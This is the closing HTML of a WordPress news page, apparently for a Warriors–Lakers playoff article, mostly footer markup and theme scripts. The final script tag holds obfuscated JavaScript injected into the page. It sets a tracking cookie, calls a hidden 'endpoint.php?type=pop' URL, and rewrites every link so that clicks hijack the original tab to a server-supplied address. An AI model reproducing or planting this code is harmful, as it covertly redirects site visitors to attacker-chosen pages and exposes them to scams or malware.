<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	Followsimple.com ©</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/followsimple.com\/wp-admin\/admin-ajax.php","nonce":"311e333ec7","isRTL":"","isCustomize":"","infScroll":"enabled","maxPages":"0","endpoint":"https:\/\/followsimple.com\/wp-json\/nv\/v1\/posts\/page\/","query":"{\"page\":\"\",\"year\":\"2023\",\"monthnum\":\"05\",\"day\":\"10\",\"name\":\"curry-warriors-stave-off-elimination-force-game-6-by-beating-lakers\"}","lang":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followsimple.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://followsimple.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="https://followsimple.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
